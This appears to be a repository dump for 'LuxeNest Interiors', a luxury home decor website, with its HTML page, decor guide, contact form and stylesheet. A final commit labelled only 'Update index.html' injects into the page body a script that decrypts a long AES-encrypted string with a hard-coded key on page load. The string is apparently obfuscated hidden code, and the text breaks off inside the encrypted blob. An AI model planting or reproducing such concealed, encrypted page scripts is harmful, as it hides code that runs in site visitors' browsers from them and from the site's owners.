

==== public/index.html @ 95c8edb7 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a4baefe751e041d46cbd303/1jsrq75d4';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>LuxeNest Interiors | Luxury Home Decor Ideas, Styling & Buying Guides</title>
  <meta name="description" content="LuxeNest Interiors shares luxury home decor ideas, premium styling tips, furniture pairing advice, and elegant room design inspiration." />
  <meta name="keywords" content="luxury home decor, high-end interior design, premium furniture styling, modern luxury living room, elegant home ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="LuxeNest Interiors | Luxury Home Decor Ideas, Styling & Buying Guides" />
  <meta property="og:description" content="Create elegant spaces with practical luxury decor planning and styling advice." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="LuxeNest Interiors | Luxury Home Decor Ideas, Styling & Buying Guides" />
  <meta name="twitter:description" content="Luxury decor inspiration with practical room styling and layout strategies." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"LuxeNest Interiors",
    "url":"https://www.example.com/",
    "description":"Luxury home decor website with room styling guides, furniture tips, and interior inspiration.",
    "publisher":{"@type":"Organization","name":"LuxeNest Interiors"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">LuxeNest Interiors</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#topics">Topics</a></li>
          <li><a href="#guide">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Luxury Home Decor That Balances Elegance and Everyday Comfort</h1>
          <p>Learn how to design premium interiors with thoughtful furniture choices, refined textures, and timeless styling.</p>
          <a href="#guide" class="btn">Read the 500+ Word Luxury Decor Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1000&q=80" alt="Luxury living room interior with elegant furniture and decor accents" loading="lazy" />
      </div>
    </section>

    <section id="topics" class="section">
      <div class="container">
        <h2>Popular Luxury Decor Topics</h2>
        <div class="cards">
          <article class="card">
            <h3>Premium Living Room Styling</h3>
            <p>Layer furniture, lighting, and textiles for a rich, balanced look.</p>
          </article>
          <article class="card">
            <h3>High-End Bedroom Design</h3>
            <p>Create hotel-inspired comfort with soft materials and clean layouts.</p>
          </article>
          <article class="card">
            <h3>Elegant Dining Spaces</h3>
            <p>Blend statement furniture and practical planning for daily use.</p>
          </article>
        </div>
      </div>
    </section>

    <section id="guide" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Luxury Home Decor Guide: Timeless Design for Modern Homes</h2>
          <p>
            Luxury home decor is often misunderstood as simply buying expensive items. In reality, true luxury comes from intentional design decisions, material quality, spatial balance, and visual harmony. A well-designed luxury home should feel elevated without being overwhelming. It should also remain practical for daily living, not just for display.
          </p>
          <p>
            The foundation of a luxury interior starts with layout planning. Before choosing decor pieces, evaluate room dimensions, natural light, and movement flow. Oversized furniture in a small room can make even premium interiors feel cramped, while undersized furniture can make large spaces look unfinished. The goal is proportion. Each major piece should fit the scale of the room and work with a clear circulation path.
          </p>
          <p>
            Material selection is one of the strongest indicators of luxury. Natural stone, solid wood, linen, velvet, brushed metals, textured glass, and handcrafted finishes create depth and authenticity. Instead of filling a room with many decorative elements, focus on fewer but higher-quality pieces. This approach gives the interior a curated feel and prevents visual clutter.
          </p>
          <p>
            Color strategy also matters. Most premium interiors use a refined base palette—warm neutrals, soft earth tones, charcoal accents, or muted jewel tones. These tones create a calm backdrop and allow statement elements to stand out. You can then add contrast with artwork, sculptural lighting, or textured fabrics.
          </p>
          <p>
            Lighting is one of the most powerful luxury tools. A single overhead fixture is rarely enough. Combine ambient, task, and accent lighting to create depth and mood. Chandeliers, wall sconces, floor lamps, and hidden LED details can transform a room’s atmosphere from ordinary to sophisticated. Warm light temperatures typically feel more inviting in residential spaces.
          </p>
          <p>
            In living rooms, focus on layering. Start with a central seating arrangement, then add a textured rug, a statement coffee table, elegant drapery, and curated accessories. In bedrooms, prioritize comfort through high-quality bedding, upholstered headboards, and soft lighting. In dining rooms, use strong focal points such as a sculptural chandelier or a premium tabletop material.
          </p>
          <p>
            Storage and organization are equally important. Luxury interiors appear effortless because clutter is controlled. Built-in storage, concealed cabinets, and minimal open surfaces help maintain a polished look. Decorative objects should be intentional, not excessive.
          </p>
          <p>
            Budget planning in luxury design should prioritize long-term value. Invest in foundational pieces you use daily—sofas, beds, dining chairs, and key lighting fixtures. Save trends for smaller accessories that can be updated seasonally. This strategy keeps your space current without constant major spending.
          </p>
          <p>
            Ultimately, luxury decor is about creating a home that feels personal, comfortable, and timeless. When quality materials, thoughtful layout, balanced lighting, and restrained styling work together, your home reflects sophistication in a natural and lasting way.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> LuxeNest Interiors. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --primary-dark:#6d28d9;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.1rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
.card{background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px}
.article article{max-width:880px}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:880px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit fd30d931: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+zHuARtww/UqqykvP0DWu9J74Mu3mqvzXDnp53EQ5nQ5eNuNufTIWnsLAvH+3zhpwsqek6inI8tqKDWzpLvtI9oDTtO5517IlALeHLQfjHblGL8d5pgXjF5NfzUlO5pfxAElXECmAVq/up7uTuHP7xPXUYjq5hS6UnMbtx2MzixyIVkBFtUhB4eE9/htmG1JqCjINHcYc/[base64]/c8icVp3ThMrwq7/OhvH532xNJha4kjwg8PuiuX3HUXU16KoTmKL70TGY7CP85W3dh3h0HlGX8hPcd8ATGhyB0Oeu3/Ej3S/tUuD8k9h87pm2lXfwUXECx/2yNs34och5YG1HrVV7wihwuBKb5/5Mx1SSjwZG6r65C7bRzjonAKmHO0+AXda9Qk3k08XTCOtu3+qUBMgf9gBipnPOygIehhnF9VN7iGl5u4YVrOz5+EVuk3H/YGWLazmiHNBGt5P7T9GCnMHRnd1gJgDR36LKNxPM9OXljfNTQLmXX4K56wWefQvKE2NrO0bjYnPXP/i15NfiVqPjTA/wGCcOK7hRDvh/3JHDT7y+wtyVDGkc1e+A+IrKMKtoHl1H0w9mYXcLtNmO5bJFqTSv9xbLFp+6OomhVu0EwGw4KCOgj2yFS0TbnSuchCgPtthmLVxaXu8ohTUxcIL0+4d2i6kVlR/ooNoHx5zjZtu2ianAoZ9xFvXkRlXuNf+cLcxWitvMA91/FDxs95kv3HXHkltbZ7fsMzzu3Phom1Qx99fLv1C8/5gjl92kDAJsnweztDJ2X6CVntx2MDrhYo/RIWQS32s/mYeEzg3suTVRD9N+Z+puWGpm5LTPY+wRnuN4p73/tyN9U+craK9+S06sdxrqdxN91mJXWayn8THdRrFwvrBp1CWDlnLMuE9FZyGoKYNel5yZ00RtSTO/v2jyFx6wmhuxEGzkufvuaLEDYHltoUGNQE1lEkqSyUq0Cafe+u7YFQfQRk4KFRUteN+8rhs0jCK1ANgM4Em7WQr79qypNczkDyMgrkkG8yXqsgngPvs6cQERErx0RIUc9CjZqAQsENFTR8hZf+7r0kUP6DNfriyUIFG3t9FYuG8/UI1mVmCMwml6px6UJgBg+88D7KmH98eRyBtJVe9rXnuqeiEjGl9poWuzyYRjVpKufpViMlFBX/ndz43mqu3MM1dvjM4g8LiOXdlE3S0JpJ/G9CFShvbSRxXT9N0B0Nd7Yfg0jUnPmvnUYTB0NPAxfBHAfF+g0hsPS3XbjxFQgc6ofeUjD1TQx3l7r2ePH5mEk5m6+F7oNkRNrJMt9uTfIhmES9MjwMsz9s8N6eg0RRZysQ0KmtfSe/gjJTo72UiHE1z2XlONkXIptexrqO2ep1SlgSMXuNQrzbOYA/1yShmSPMNOPnXuIiQxhAH6DgDOBsNfRfStAqgSHi1jrpVbLv0slqRBmDTQpGTr4U+mDINoVfW10KheywCLcA/